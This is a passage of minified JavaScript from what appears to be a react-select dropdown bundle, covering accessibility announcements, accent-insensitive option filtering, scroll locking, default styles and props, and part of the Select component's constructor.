eH("div",(0,S.Z)({},eG(e,"singleValue",{"single-value":!0,"single-value--is-disabled":n}),r),t)},ValueContainer:function(e){var t=e.children,n=e.innerProps,r=e.isMulti,o=e.hasValue;return eH("div",(0,S.Z)({},eG(e,"valueContainer",{"value-container":!0,"value-container--is-multi":r,"value-container--has-value":o}),n),t)}},tv=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function tg(e,t){if(e.length!==t.length)return!1;for(var n,r,o=0;o<e.length;o++)if(!((n=e[o])===(r=t[o])||tv(n)&&tv(r)))return!1;return!0}for(var tb={name:"7pg0cj-a11yText",styles:"label:a11yText;z-index:9999;border:0;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;position:absolute;overflow:hidden;padding:0;white-space:nowrap"},ty=function(e){return eH("span",(0,S.Z)({css:tb},e))},tO={guidance:function(e){var t=e.isSearchable,n=e.isMulti,r=e.tabSelectsValue,o=e.context,i=e.isInitialFocus;switch(o){case"menu":return"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to exit the menu".concat(r?", press Tab to select the option and exit the menu":"",".");case"input":return i?"".concat(e["aria-label"]||"Select"," is focused ").concat(t?",type to refine list":"",", press Down to open the menu, ").concat(n?" press left to focus selected values":""):"";case"value":return"Use left and right to toggle between focused values, press Backspace to remove the currently focused value";default:return""}},onChange:function(e){var t=e.action,n=e.label,r=void 0===n?"":n,o=e.labels,i=e.isDisabled;switch(t){case"deselect-option":case"pop-value":case"remove-value":return"option ".concat(r,", deselected.");case"clear":return"All selected options have been cleared.";case"initial-input-focus":return"option".concat(o.length>1?"s":""," ").concat(o.join(","),", selected.");case"select-option":return i?"option ".concat(r," is disabled. Select another option."):"option ".concat(r,", selected.");default:return""}},onFocus:function(e){var t=e.context,n=e.focused,r=e.options,o=e.label,i=void 0===o?"":o,a=e.selectValue,s=e.isDisabled,u=e.isSelected,l=e.isAppleDevice,c=function(e,t){return e&&e.length?"".concat(e.indexOf(t)+1," of ").concat(e.length):""};if("value"===t&&a)return"value ".concat(i," focused, ").concat(c(a,n),".");if("menu"===t&&l){var p="".concat(u?" selected":"").concat(s?" disabled":"");return"".concat(i).concat(p,", ").concat(c(r,n),".")}return""},onFilter:function(e){var t=e.inputValue,n=e.resultsMessage;return"".concat(n).concat(t?" for search term "+t:"",".")}},tw=function(e){var t=e.ariaSelection,n=e.focusedOption,r=e.focusedValue,o=e.focusableOptions,i=e.isFocused,a=e.selectValue,u=e.selectProps,l=e.id,c=e.isAppleDevice,p=u.ariaLiveMessages,d=u.getOptionLabel,f=u.inputValue,h=u.isMulti,m=u.isOptionDisabled,v=u.isSearchable,g=u.menuIsOpen,b=u.options,y=u.screenReaderStatus,w=u.tabSelectsValue,C=u.isLoading,S=u["aria-label"],x=u["aria-live"],I=(0,O.useMemo)(function(){return s(s({},tO),p||{})},[p]),M=(0,O.useMemo)(function(){var e="";if(t&&I.onChange){var n=t.option,r=t.options,o=t.removedValue,i=t.removedValues,u=t.value,l=o||n||(Array.isArray(u)?null:u),c=l?d(l):"",p=r||i||void 0,f=p?p.map(d):[],h=s({isDisabled:l&&m(l,a),label:c,labels:f},t);e=I.onChange(h)}return e},[t,I,m,a,d]),E=(0,O.useMemo)(function(){var e="",t=n||r,i=!!(n&&a&&a.includes(n));if(t&&I.onFocus){var s={focused:t,label:d(t),isDisabled:m(t,a),isSelected:i,options:o,context:t===n?"menu":"value",selectValue:a,isAppleDevice:c};e=I.onFocus(s)}return e},[n,r,d,m,I,o,a,c]),P=(0,O.useMemo)(function(){var e="";if(g&&b.length&&!C&&I.onFilter){var t=y({count:o.length});e=I.onFilter({inputValue:f,resultsMessage:t})}return e},[o,f,g,I,b,y,C]),k=(null==t?void 0:t.action)==="initial-input-focus",V=(0,O.useMemo)(function(){var e="";if(I.guidance){var t=r?"value":g?"menu":"input";e=I.guidance({"aria-label":S,context:t,isDisabled:n&&m(n,a),isMulti:h,isSearchable:v,tabSelectsValue:w,isInitialFocus:k})}return e},[S,n,r,h,m,v,g,I,a,w,k]),D=eH(O.Fragment,null,eH("span",{id:"aria-selection"},M),eH("span",{id:"aria-focused"},E),eH("span",{id:"aria-results"},P),eH("span",{id:"aria-guidance"},V));return eH(O.Fragment,null,eH(ty,{id:l},k&&D),eH(ty,{"aria-live":x,"aria-atomic":"false","aria-relevant":"additions text",role:"log"},i&&!k&&D))},tC=[{base:"A",letters:"AⒶＡ\xc0\xc1\xc2ẦẤẪẨ\xc3ĀĂẰẮẴẲȦǠ\xc4ǞẢ\xc5ǺǍȀȂẠẬẶḀĄȺⱯ"},{base:"AA",letters:"Ꜳ"},{base:"AE",letters:"\xc6ǼǢ"},{base:"AO",letters:"Ꜵ"},{base:"AU",letters:"Ꜷ"},{base:"AV",letters:"ꜸꜺ"},{base:"AY",letters:"Ꜽ"},{base:"B",letters:"BⒷＢḂḄḆɃƂƁ"},{base:"C",letters:"CⒸＣĆĈĊČ\xc7ḈƇȻꜾ"},{base:"D",letters:"DⒹＤḊĎḌḐḒḎĐƋƊƉꝹ"},{base:"DZ",letters:"ǱǄ"},{base:"Dz",letters:"ǲǅ"},{base:"E",letters:"EⒺＥ\xc8\xc9\xcaỀẾỄỂẼĒḔḖĔĖ\xcbẺĚȄȆẸỆȨḜĘḘḚƐƎ"},{base:"F",letters:"FⒻＦḞƑꝻ"},{base:"G",letters:"GⒼＧǴĜḠĞĠǦĢǤƓꞠꝽꝾ"},{base:"H",letters:"HⒽＨĤḢḦȞḤḨḪĦⱧⱵꞍ"},{base:"I",letters:"IⒾＩ\xcc\xcd\xceĨĪĬİ\xcfḮỈǏȈȊỊĮḬƗ"},{base:"J",letters:"JⒿＪĴɈ"},{base:"K",letters:"KⓀＫḰǨḲĶḴƘⱩꝀꝂꝄꞢ"},{base:"L",letters:"LⓁＬĿĹĽḶḸĻḼḺŁȽⱢⱠꝈꝆꞀ"},{base:"LJ",letters:"Ǉ"},{base:"Lj",letters:"ǈ"},{base:"M",letters:"MⓂＭḾṀṂⱮƜ"},{base:"N",letters:"NⓃＮǸŃ\xd1ṄŇṆŅṊṈȠƝꞐꞤ"},{base:"NJ",letters:"Ǌ"},{base:"Nj",letters:"ǋ"},{base:"O",letters:"OⓄＯ\xd2\xd3\xd4ỒỐỖỔ\xd5ṌȬṎŌṐṒŎȮȰ\xd6ȪỎŐǑȌȎƠỜỚỠỞỢỌỘǪǬ\xd8ǾƆƟꝊꝌ"},{base:"OI",letters:"Ƣ"},{base:"OO",letters:"Ꝏ"},{base:"OU",letters:"Ȣ"},{base:"P",letters:"PⓅＰṔṖƤⱣꝐꝒꝔ"},{base:"Q",letters:"QⓆＱꝖꝘɊ"},{base:"R",letters:"RⓇＲŔṘŘȐȒṚṜŖṞɌⱤꝚꞦꞂ"},{base:"S",letters:"SⓈＳẞŚṤŜṠŠṦṢṨȘŞⱾꞨꞄ"},{base:"T",letters:"TⓉＴṪŤṬȚŢṰṮŦƬƮȾꞆ"},{base:"TZ",letters:"Ꜩ"},{base:"U",letters:"UⓊＵ\xd9\xda\xdbŨṸŪṺŬ\xdcǛǗǕǙỦŮŰǓȔȖƯỪỨỮỬỰỤṲŲṶṴɄ"},{base:"V",letters:"VⓋＶṼṾƲꝞɅ"},{base:"VY",letters:"Ꝡ"},{base:"W",letters:"WⓌＷẀẂŴẆẄẈⱲ"},{base:"X",letters:"XⓍＸẊẌ"},{base:"Y",letters:"YⓎＹỲ\xddŶỸȲẎŸỶỴƳɎỾ"},{base:"Z",letters:"ZⓏＺŹẐŻŽẒẔƵȤⱿⱫꝢ"},{base:"a",letters:"aⓐａẚ\xe0\xe1\xe2ầấẫẩ\xe3āăằắẵẳȧǡ\xe4ǟả\xe5ǻǎȁȃạậặḁąⱥɐ"},{base:"aa",letters:"ꜳ"},{base:"ae",letters:"\xe6ǽǣ"},{base:"ao",letters:"ꜵ"},{base:"au",letters:"ꜷ"},{base:"av",letters:"ꜹꜻ"},{base:"ay",letters:"ꜽ"},{base:"b",letters:"bⓑｂḃḅḇƀƃɓ"},{base:"c",letters:"cⓒｃćĉċč\xe7ḉƈȼꜿↄ"},{base:"d",letters:"dⓓｄḋďḍḑḓḏđƌɖɗꝺ"},{base:"dz",letters:"ǳǆ"},{base:"e",letters:"eⓔｅ\xe8\xe9\xeaềếễểẽēḕḗĕė\xebẻěȅȇẹệȩḝęḙḛɇɛǝ"},{base:"f",letters:"fⓕｆḟƒꝼ"},{base:"g",letters:"gⓖｇǵĝḡğġǧģǥɠꞡᵹꝿ"},{base:"h",letters:"hⓗｈĥḣḧȟḥḩḫẖħⱨⱶɥ"},{base:"hv",letters:"ƕ"},{base:"i",letters:"iⓘｉ\xec\xed\xeeĩīĭ\xefḯỉǐȉȋịįḭɨı"},{base:"j",letters:"jⓙｊĵǰɉ"},{base:"k",letters:"kⓚｋḱǩḳķḵƙⱪꝁꝃꝅꞣ"},{base:"l",letters:"lⓛｌŀĺľḷḹļḽḻſłƚɫⱡꝉꞁꝇ"},{base:"lj",letters:"ǉ"},{base:"m",letters:"mⓜｍḿṁṃɱɯ"},{base:"n",letters:"nⓝｎǹń\xf1ṅňṇņṋṉƞɲŉꞑꞥ"},{base:"nj",letters:"ǌ"},{base:"o",letters:"oⓞｏ\xf2\xf3\xf4ồốỗổ\xf5ṍȭṏōṑṓŏȯȱ\xf6ȫỏőǒȍȏơờớỡởợọộǫǭ\xf8ǿɔꝋꝍɵ"},{base:"oi",letters:"ƣ"},{base:"ou",letters:"ȣ"},{base:"oo",letters:"ꝏ"},{base:"p",letters:"pⓟｐṕṗƥᵽꝑꝓꝕ"},{base:"q",letters:"qⓠｑɋꝗꝙ"},{base:"r",letters:"rⓡｒŕṙřȑȓṛṝŗṟɍɽꝛꞧꞃ"},{base:"s",letters:"sⓢｓ\xdfśṥŝṡšṧṣṩșşȿꞩꞅẛ"},{base:"t",letters:"tⓣｔṫẗťṭțţṱṯŧƭʈⱦꞇ"},{base:"tz",letters:"ꜩ"},{base:"u",letters:"uⓤｕ\xf9\xfa\xfbũṹūṻŭ\xfcǜǘǖǚủůűǔȕȗưừứữửựụṳųṷṵʉ"},{base:"v",letters:"vⓥｖṽṿʋꝟʌ"},{base:"vy",letters:"ꝡ"},{base:"w",letters:"wⓦｗẁẃŵẇẅẘẉⱳ"},{base:"x",letters:"xⓧｘẋẍ"},{base:"y",letters:"yⓨｙỳ\xfdŷỹȳẏ\xffỷẙỵƴɏỿ"},{base:"z",letters:"zⓩｚźẑżžẓẕƶȥɀⱬꝣ"}],tS=RegExp("["+tC.map(function(e){return e.letters}).join("")+"]","g"),tx={},tI=0;tI<tC.length;tI++)for(var tM=tC[tI],tE=0;tE<tM.letters.length;tE++)tx[tM.letters[tE]]=tM.base;var tP=function(e){return e.replace(tS,function(e){return tx[e]})},tk=function(e,t){void 0===t&&(t=tg);var n=null;function r(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];if(n&&n.lastThis===this&&t(r,n.lastArgs))return n.lastResult;var i=e.apply(this,r);return n={lastResult:i,lastArgs:r,lastThis:this},i}return r.clear=function(){n=null},r}(tP),tV=function(e){return e.replace(/^\s+|\s+$/g,"")},tD=function(e){return"".concat(e.label," ").concat(e.value)},tR=["innerRef"];function tL(e){var t=e.innerRef,n=e4(y(e,tR),"onExited","in","enter","exit","appear");return eH("input",(0,S.Z)({ref:t},n,{css:e$({label:"dummyInput",background:0,border:0,caretColor:"transparent",fontSize:"inherit",gridArea:"1 / 1 / 2 / 3",outline:0,padding:0,width:1,color:"transparent",left:-100,opacity:0,position:"relative",transform:"scale(.01)"},"","")}))}var tF=function(e){e.cancelable&&e.preventDefault(),e.stopPropagation()},tT=["boxSizing","height","overflow","paddingRight","position"],tA={boxSizing:"border-box",overflow:"hidden",position:"relative",height:"100%"};function tH(e){e.preventDefault()}function t$(e){e.stopPropagation()}function tj(){var e=this.scrollTop,t=this.scrollHeight,n=e+this.offsetHeight;0===e?this.scrollTop=1:n===t&&(this.scrollTop=e-1)}function tN(){return"ontouchstart"in window||navigator.maxTouchPoints}var tU=!!("undefined"!=typeof window&&window.document&&window.document.createElement),tZ=0,t_={capture:!1,passive:!1},tz=function(e){var t=e.target;return t.ownerDocument.activeElement&&t.ownerDocument.activeElement.blur()},tB={name:"1kfdb0e",styles:"position:fixed;left:0;bottom:0;right:0;top:0"};function tW(e){var t,n,r,o,i,a,s,u,l,c,p,d,f,h,m,v,g,b,y,w,C,S,x,I,M=e.children,E=e.lockEnabled,P=e.captureEnabled,k=(n=(t={isEnabled:void 0===P||P,onBottomArrive:e.onBottomArrive,onBottomLeave:e.onBottomLeave,onTopArrive:e.onTopArrive,onTopLeave:e.onTopLeave}).isEnabled,r=t.onBottomArrive,o=t.onBottomLeave,i=t.onTopArrive,a=t.onTopLeave,s=(0,O.useRef)(!1),u=(0,O.useRef)(!1),l=(0,O.useRef)(0),c=(0,O.useRef)(null),p=(0,O.useCallback)(function(e,t){if(null!==c.current){var n=c.current,l=n.scrollTop,p=n.scrollHeight,d=n.clientHeight,f=c.current,h=t>0,m=p-d-l,v=!1;m>t&&s.current&&(o&&o(e),s.current=!1),h&&u.current&&(a&&a(e),u.current=!1),h&&t>m?(r&&!s.current&&r(e),f.scrollTop=p,v=!0,s.current=!0):!h&&-t>l&&(i&&!u.current&&i(e),f.scrollTop=0,v=!0,u.current=!0),v&&tF(e)}},[r,o,i,a]),d=(0,O.useCallback)(function(e){p(e,e.deltaY)},[p]),f=(0,O.useCallback)(function(e){l.current=e.changedTouches[0].clientY},[]),h=(0,O.useCallback)(function(e){var t=l.current-e.changedTouches[0].clientY;p(e,t)},[p]),m=(0,O.useCallback)(function(e){if(e){var t=!!e2&&{passive:!1};e.addEventListener("wheel",d,t),e.addEventListener("touchstart",f,t),e.addEventListener("touchmove",h,t)}},[h,f,d]),v=(0,O.useCallback)(function(e){e&&(e.removeEventListener("wheel",d,!1),e.removeEventListener("touchstart",f,!1),e.removeEventListener("touchmove",h,!1))},[h,f,d]),(0,O.useEffect)(function(){if(n){var e=c.current;return m(e),function(){v(e)}}},[n,m,v]),function(e){c.current=e}),V=(b=(g={isEnabled:E}).isEnabled,w=void 0===(y=g.accountForScrollbars)||y,C=(0,O.useRef)({}),S=(0,O.useRef)(null),x=(0,O.useCallback)(function(e){if(tU){var t=document.body,n=t&&t.style;if(w&&tT.forEach(function(e){var t=n&&n[e];C.current[e]=t}),w&&tZ<1){var r=parseInt(C.current.paddingRight,10)||0,o=document.body?document.body.clientWidth:0,i=window.innerWidth-o+r||0;Object.keys(tA).forEach(function(e){var t=tA[e];n&&(n[e]=t)}),n&&(n.paddingRight="".concat(i,"px"))}t&&tN()&&(t.addEventListener("touchmove",tH,t_),e&&(e.addEventListener("touchstart",tj,t_),e.addEventListener("touchmove",t$,t_))),tZ+=1}},[w]),I=(0,O.useCallback)(function(e){if(tU){var t=document.body,n=t&&t.style;tZ=Math.max(tZ-1,0),w&&tZ<1&&tT.forEach(function(e){var t=C.current[e];n&&(n[e]=t)}),t&&tN()&&(t.removeEventListener("touchmove",tH,t_),e&&(e.removeEventListener("touchstart",tj,t_),e.removeEventListener("touchmove",t$,t_)))}},[w]),(0,O.useEffect)(function(){if(b){var e=S.current;return x(e),function(){I(e)}}},[b,x,I]),function(e){S.current=e});return eH(O.Fragment,null,E&&eH("div",{onClick:tz,css:tB}),M(function(e){k(e),V(e)}))}var tG={name:"1a0ro4n-requiredInput",styles:"label:requiredInput;opacity:0;pointer-events:none;position:absolute;bottom:0;left:0;right:0;width:100%"},tY=function(e){return eH("input",{required:!0,name:e.name,tabIndex:-1,"aria-hidden":"true",onFocus:e.onFocus,css:tG,value:"",onChange:function(){}})};function tq(e){var t;return"undefined"!=typeof window&&null!=window.navigator&&e.test((null===(t=window.navigator.userAgentData)||void 0===t?void 0:t.platform)||window.navigator.platform)}var tX={clearIndicator:ts,container:function(e){var t=e.isDisabled;return{label:"container",direction:e.isRtl?"rtl":void 0,pointerEvents:t?"none":void 0,position:"relative"}},control:function(e,t){var n=e.isDisabled,r=e.isFocused,o=e.theme,i=o.colors,a=o.borderRadius;return s({label:"control",alignItems:"center",cursor:"default",display:"flex",flexWrap:"wrap",justifyContent:"space-between",minHeight:o.spacing.controlHeight,outline:"0 !important",position:"relative",transition:"all 100ms"},t?{}:{backgroundColor:n?i.neutral5:i.neutral0,borderColor:n?i.neutral10:r?i.primary:i.neutral20,borderRadius:a,borderStyle:"solid",borderWidth:1,boxShadow:r?"0 0 0 1px ".concat(i.primary):void 0,"&:hover":{borderColor:r?i.primary:i.neutral30}})},dropdownIndicator:ts,group:function(e,t){var n=e.theme.spacing;return t?{}:{paddingBottom:2*n.baseUnit,paddingTop:2*n.baseUnit}},groupHeading:function(e,t){var n=e.theme,r=n.colors,o=n.spacing;return s({label:"group",cursor:"default",display:"block"},t?{}:{color:r.neutral40,fontSize:"75%",fontWeight:500,marginBottom:"0.25em",paddingLeft:3*o.baseUnit,paddingRight:3*o.baseUnit,textTransform:"uppercase"})},indicatorsContainer:function(){return{alignItems:"center",alignSelf:"stretch",display:"flex",flexShrink:0}},indicatorSeparator:function(e,t){var n=e.isDisabled,r=e.theme,o=r.spacing.baseUnit,i=r.colors;return s({label:"indicatorSeparator",alignSelf:"stretch",width:1},t?{}:{backgroundColor:n?i.neutral10:i.neutral20,marginBottom:2*o,marginTop:2*o})},input:function(e,t){var n=e.isDisabled,r=e.value,o=e.theme,i=o.spacing,a=o.colors;return s(s({visibility:n?"hidden":"visible",transform:r?"translateZ(0)":""},tf),t?{}:{margin:i.baseUnit/2,paddingBottom:i.baseUnit/2,paddingTop:i.baseUnit/2,color:a.neutral80})},loadingIndicator:function(e,t){var n=e.isFocused,r=e.size,o=e.theme,i=o.colors,a=o.spacing.baseUnit;return s({label:"loadingIndicator",display:"flex",transition:"color 150ms",alignSelf:"center",fontSize:r,lineHeight:1,marginRight:r,textAlign:"center",verticalAlign:"middle"},t?{}:{color:n?i.neutral60:i.neutral20,padding:2*a})},loadingMessage:te,menu:function(e,t){var n,r=e.placement,o=e.theme,a=o.borderRadius,u=o.spacing,l=o.colors;return s((i(n={label:"menu"},r?({bottom:"top",top:"bottom"})[r]:"bottom","100%"),i(n,"position","absolute"),i(n,"width","100%"),i(n,"zIndex",1),n),t?{}:{backgroundColor:l.neutral0,borderRadius:a,boxShadow:"0 0 0 1px hsla(0, 0%, 0%, 0.1), 0 4px 11px hsla(0, 0%, 0%, 0.1)",marginBottom:u.menuGutter,marginTop:u.menuGutter})},menuList:function(e,t){var n=e.maxHeight,r=e.theme.spacing.baseUnit;return s({maxHeight:n,overflowY:"auto",position:"relative",WebkitOverflowScrolling:"touch"},t?{}:{paddingBottom:r,paddingTop:r})},menuPortal:function(e){var t=e.rect,n=e.offset,r=e.position;return{left:t.left,position:r,top:n,width:t.width,zIndex:1}},multiValue:function(e,t){var n=e.theme,r=n.spacing,o=n.borderRadius,i=n.colors;return s({label:"multiValue",display:"flex",minWidth:0},t?{}:{backgroundColor:i.neutral10,borderRadius:o/2,margin:r.baseUnit/2})},multiValueLabel:function(e,t){var n=e.theme,r=n.borderRadius,o=n.colors,i=e.cropWithEllipsis;return s({overflow:"hidden",textOverflow:i||void 0===i?"ellipsis":void 0,whiteSpace:"nowrap"},t?{}:{borderRadius:r/2,color:o.neutral80,fontSize:"85%",padding:3,paddingLeft:6})},multiValueRemove:function(e,t){var n=e.theme,r=n.spacing,o=n.borderRadius,i=n.colors,a=e.isFocused;return s({alignItems:"center",display:"flex"},t?{}:{borderRadius:o/2,backgroundColor:a?i.dangerLight:void 0,paddingLeft:r.baseUnit,paddingRight:r.baseUnit,":hover":{backgroundColor:i.dangerLight,color:i.danger}})},noOptionsMessage:te,option:function(e,t){var n=e.isDisabled,r=e.isFocused,o=e.isSelected,i=e.theme,a=i.spacing,u=i.colors;return s({label:"option",cursor:"default",display:"block",fontSize:"inherit",width:"100%",userSelect:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)"},t?{}:{backgroundColor:o?u.primary:r?u.primary25:"transparent",color:n?u.neutral20:o?u.neutral0:"inherit",padding:"".concat(2*a.baseUnit,"px ").concat(3*a.baseUnit,"px"),":active":{backgroundColor:n?void 0:o?u.primary:u.primary50}})},placeholder:function(e,t){var n=e.theme,r=n.spacing,o=n.colors;return s({label:"placeholder",gridArea:"1 / 1 / 2 / 3"},t?{}:{color:o.neutral50,marginLeft:r.baseUnit/2,marginRight:r.baseUnit/2})},singleValue:function(e,t){var n=e.isDisabled,r=e.theme,o=r.spacing,i=r.colors;return s({label:"singleValue",gridArea:"1 / 1 / 2 / 3",maxWidth:"100%",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},t?{}:{color:n?i.neutral40:i.neutral80,marginLeft:o.baseUnit/2,marginRight:o.baseUnit/2})},valueContainer:function(e,t){var n=e.theme.spacing,r=e.isMulti,o=e.hasValue,i=e.selectProps.controlShouldRenderValue;return s({alignItems:"center",display:r&&o&&i?"flex":"grid",flex:1,flexWrap:"wrap",WebkitOverflowScrolling:"touch",position:"relative",overflow:"hidden"},t?{}:{padding:"".concat(n.baseUnit/2,"px ").concat(2*n.baseUnit,"px")})}},tK={borderRadius:4,colors:{primary:"#2684FF",primary75:"#4C9AFF",primary50:"#B2D4FF",primary25:"#DEEBFF",danger:"#DE350B",dangerLight:"#FFBDAD",neutral0:"hsl(0, 0%, 100%)",neutral5:"hsl(0, 0%, 95%)",neutral10:"hsl(0, 0%, 90%)",neutral20:"hsl(0, 0%, 80%)",neutral30:"hsl(0, 0%, 70%)",neutral40:"hsl(0, 0%, 60%)",neutral50:"hsl(0, 0%, 50%)",neutral60:"hsl(0, 0%, 40%)",neutral70:"hsl(0, 0%, 30%)",neutral80:"hsl(0, 0%, 20%)",neutral90:"hsl(0, 0%, 10%)"},spacing:{baseUnit:4,controlHeight:38,menuGutter:8}},tJ={"aria-live":"polite",backspaceRemovesValue:!0,blurInputOnSelect:eQ(),captureMenuScroll:!eQ(),classNames:{},closeMenuOnSelect:!0,closeMenuOnScroll:!1,components:{},controlShouldRenderValue:!0,escapeClearsValue:!1,filterOption:function(e,t){if(e.data.__isNew__)return!0;var n=s({ignoreCase:!0,ignoreAccents:!0,stringify:tD,trim:!0,matchFrom:"any"},void 0),r=n.ignoreCase,o=n.ignoreAccents,i=n.stringify,a=n.trim,u=n.matchFrom,l=a?tV(t):t,c=a?tV(i(e)):i(e);return r&&(l=l.toLowerCase(),c=c.toLowerCase()),o&&(l=tk(l),c=tP(c)),"start"===u?c.substr(0,l.length)===l:c.indexOf(l)>-1},formatGroupLabel:function(e){return e.label},getOptionLabel:function(e){return e.label},getOptionValue:function(e){return e.value},isDisabled:!1,isLoading:!1,isMulti:!1,isRtl:!1,isSearchable:!0,isOptionDisabled:function(e){return!!e.isDisabled},loadingMessage:function(){return"Loading..."},maxMenuHeight:300,minMenuHeight:140,menuIsOpen:!1,menuPlacement:"bottom",menuPosition:"absolute",menuShouldBlockScroll:!1,menuShouldScrollIntoView:!function(){try{return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}catch(e){return!1}}(),noOptionsMessage:function(){return"No options"},openMenuOnFocus:!1,openMenuOnClick:!0,options:[],pageSize:5,placeholder:"Select...",screenReaderStatus:function(e){var t=e.count;return"".concat(t," result").concat(1!==t?"s":""," available")},styles:{},tabIndex:0,tabSelectsValue:!0,unstyled:!1};function tQ(e,t,n,r){var o=t9(e,t,n),i=t8(e,t,n),a=t6(e,t),s=t3(e,t);return{type:"option",data:t,isDisabled:o,isSelected:i,label:a,value:s,index:r}}function t0(e,t){return e.options.map(function(n,r){if("options"in n){var o=n.options.map(function(n,r){return tQ(e,n,t,r)}).filter(function(t){return t5(e,t)});return o.length>0?{type:"group",data:n,options:o,index:r}:void 0}var i=tQ(e,n,t,r);return t5(e,i)?i:void 0}).filter(e5)}function t1(e){return e.reduce(function(e,t){return"group"===t.type?e.push.apply(e,P(t.options.map(function(e){return e.data}))):e.push(t.data),e},[])}function t2(e,t){return e.reduce(function(e,n){return"group"===n.type?e.push.apply(e,P(n.options.map(function(e){return{data:e.data,id:"".concat(t,"-").concat(n.index,"-").concat(e.index)}}))):e.push({data:n.data,id:"".concat(t,"-").concat(n.index)}),e},[])}function t5(e,t){var n=e.inputValue,r=t.data,o=t.isSelected,i=t.label,a=t.value;return(!ne(e)||!o)&&t7(e,{label:i,value:a,data:r},void 0===n?"":n)}var t4=function(e,t){var n;return(null===(n=e.find(function(e){return e.data===t}))||void 0===n?void 0:n.id)||null},t6=function(e,t){return e.getOptionLabel(t)},t3=function(e,t){return e.getOptionValue(t)};function t9(e,t,n){return"function"==typeof e.isOptionDisabled&&e.isOptionDisabled(t,n)}function t8(e,t,n){if(n.indexOf(t)>-1)return!0;if("function"==typeof e.isOptionSelected)return e.isOptionSelected(t,n);var r=t3(e,t);return n.some(function(t){return t3(e,t)===r})}function t7(e,t,n){return!e.filterOption||e.filterOption(t,n)}var ne=function(e){var t=e.hideSelectedOptions,n=e.isMulti;return void 0===t?n:t},nt=1,nn=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&I(e,t)}(a,e);var t,n,o,i=(t=E(),function(){var e,n=M(a);return e=t?Reflect.construct(n,arguments,M(this).constructor):n.apply(this,arguments),function(e,t){if(t&&("object"==r(t)||"function"==typeof t))return t;if(void 0!==t)throw TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function a(e){var t;if(!function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}(this,a),(t=i.call(this,e)).state={ariaSelection:null,focusedOption:null,focusedOptionId:null,focusableOptionsWithIds:[],focusedValue:null,inputIsHidden:!1,isFocused:!1,selectValue:[],clearFocusValueOnUpdate:!1,prevWasFocused:!1,inputIsHiddenAfterUpdate:void 0,prevProps:void 0,instancePrefix:""},t.blockOptionHover=!1,t.isComposing=!1,t.commonProps=void 0,t.initialTouchX=0,t.initialTouchY=0,t.openAfterFocus=!1,t.scrollToFocusedOptionOnUpdate=!1,t.userIsDragging=void 0,t.isAppleDevice=tq(/^Mac/i)||tq(/^iPhone/i)||tq(/^iPad/i)||tq(/^Mac/i)&&navigator.maxTouchPoints>1,t.controlRef=null,t.getControlRef=function(e){t.controlRef=e},t.focusedOptionRef=null,t.getFocusedOptionRef=function(e){t.focusedOptionRef=e},t.menuListRef=null,t.getMenuListRef=function(e){t.menuListRef=e},t.inputRef=null,t.getInputRef=function(e){t.inputRef=e},t.focus=t.focusInput,t.blur=t.blurInput,t.onChange=function(e,n){var r=t.props,o=r.onChange,i=r.name;n.name=i,t.ariaOnChange(e,n),o(e,n)},t.setValue=function(e,n,r){var o=t.props,i=o.closeMenuOnSelect,a=o.isMulti,s=o.inputValue;t.onInputChange("",{action:"set-value",prevInputValue:s}),i&&(t.setState({inputIsHiddenAfterUpdate:!a}),t.onMenuClose()),t.setState({clearFocusValueOnUpdate:!0}),t.onChange(e,{action:n,option:r})},t.selectOption=function(e){var n=t.props,r=n.blurInputOnSelect,o=n.isMulti,i=n.name,a=t.state.selectValue,s=o&&t.isOptionSelected(e,a),u=t.isOptionDisabled(e,a);if(s){var l=t.getOptionValue(e);t.setValue(a.filter(function(e){return t.getOptionValue(e)!==l}),"deselect-option",e)}else if(u){t.ariaOnChange(e,{action:"select-option",option:e,name:i});return}else o?t.setValue([].concat(P(a),[e]),"select-option",e):t.setValue(e,"select-option");r&&t.blurInput()},t.removeValue=function(e){var n,r=t.props.isMulti,o=t.state.selectValue,i=t.getOptionValue(e),a=o.filter(function(e){return t.getOptionValue(e)!==i}),s=(n=a[0]||null,r?a:n);t.onChange(s,{action:"remove-value",removedValue:e}),t.focusInput()},t.clearValue=function(){var e,n,r=t.state.selectValue;t.onChange((e=t.props.isMulti,n=[],e?n:null),{action:"clear",removedValues:r})},t.popValue=function(){var e,n=t.props.isMulti,r=t.state.selectValue,o=r[r.length-1],i=r.slice(0,r.length-1),a=(e=i[0]||null,n?i:e);t.onChange(a,{action:"pop-value",removedValue:o})},t.getFocusedOptionId=function(e){return t4(t.state.focusableOptionsWithIds,e)},t.getFocusableOptionsWithIds=function(){return t2(t0(t.props,t.state.selectValue),t.getElementId("option"))},t.getValue=function(){return t.state.selectValue},t.cx=function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return ez.apply(void 0,[t.props.classNamePrefix].concat(n))},t.getOptionLabel=function(e){return t6(t.props,e)},t.getOptionValue=function(e){return t3(t.props,e)},t.getStyles=function(e,n){var r=t.props.unstyled,o=tX[e](n,r);o.boxSizing="border-box";var i=t.props.styles[e];return i?i(o,n):o},t.getClassNames=function(e,n){var r,o;return null===(r=(o=t.props.classNames)[e])||void 0===r?void 0:r.call(o,n)},t.getElementId=function(e){return"".concat(t.state.instancePrefix,"-").concat(e)},t.getComponents=function(){var e;return e=t.props,s(s({},tm),e.components)},t.buildCategorizedOptions=function(){return t0(t.props,t.state.selectValue)},t.getCategorizedOptions=function(){return t.props.menuIsOpen?t.buildCategorizedOptions():[]},t.buildFocusableOptions=function(){return t1(t.buildCategorizedOptions())},t.getFocusableOptions=function(){return 